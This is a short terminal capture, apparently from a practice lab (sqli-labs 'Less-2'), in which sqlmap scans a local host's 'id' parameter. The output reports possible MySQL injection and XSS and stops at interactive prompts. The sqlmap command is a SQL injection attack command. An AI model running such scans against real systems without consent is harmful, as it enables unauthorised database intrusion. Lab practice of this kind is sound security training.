 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.80.160:82/Less-2/?id=1"
{1.8.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:20:43 /2024-09-19/
[05:20:43] [INFO] testing connection to the target URL
[05:20:44] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:20:44] [INFO] testing if the target URL content is stable
[05:20:44] [INFO] target URL content is stable
[05:20:44] [INFO] testing if GET parameter 'id' is dynamic
[05:20:44] [INFO] GET parameter 'id' appears to be dynamic
[05:20:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[05:20:44] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[05:20:44] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]